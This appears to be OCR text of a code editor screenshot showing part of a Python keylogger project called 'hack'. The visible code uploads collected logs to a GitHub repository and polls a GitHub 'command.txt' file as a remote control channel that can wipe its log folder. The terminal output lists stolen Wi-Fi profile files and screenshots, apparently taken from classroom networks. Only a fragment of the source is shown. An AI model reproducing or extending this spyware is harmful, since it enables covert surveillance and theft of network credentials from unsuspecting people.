 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > ...
111 def info(file_path):
175 # envoie des données
176 write_github_folder(str(log_dir,), "Logs")
177
178
179 # Function Admin #
180 def commandeAdmin(command="STOP"):
181 try:
182 while True:
183 content = read_github("command.txt").strip()
184 if content == command:
185 shutil.rmtree(r"C:\Users\Public\Logs")
186 sys.exit(0)
187 time.sleep(20)
188 except Exception:
189 write_github_file("command.txt", "ACTIVE")
190
191
192 ############################ structure de Main ###########################################
193 def main():
194 commandeAdmin()
195
196 info(file_path)
197
198 ######################## répétition des taches en arrière plan ###################################
199 p1 = multiprocessing.Process(target=commandeAdmin)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
✅ Screen/screenshot0.png
✅ Screen/screenshot1.png
✅ Screen/screenshot2.png
powershell
Python
0 0
Ln 220, Col 96 Spaces: 4 UTF-8 LF {} Python 3.13.7